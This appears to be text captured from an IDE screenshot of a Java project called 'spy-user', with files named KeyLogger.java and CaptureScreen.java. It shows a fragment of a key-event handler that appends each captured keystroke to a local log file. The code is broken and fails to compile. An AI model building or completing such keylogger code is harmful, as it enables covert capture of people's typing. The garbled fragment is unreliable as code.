 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
235.5/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
int endIn=Math.min(, i)
64 }
65
66 // Writing on output stream
67
68 out.write(cont);
69 // Closing the connection
70 out.close();
71 }
72
73 // Catch block to handle the exceptions
74 catch (IOException e) {
75
76 // Display message when exception occurs
77 System.out.println("exception occurred" + e);
78 }
79 }
80
81 @Override
Output illegal start of expression ';' expected
spy-user (run) 1 63:34 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:29
01-05-2023
3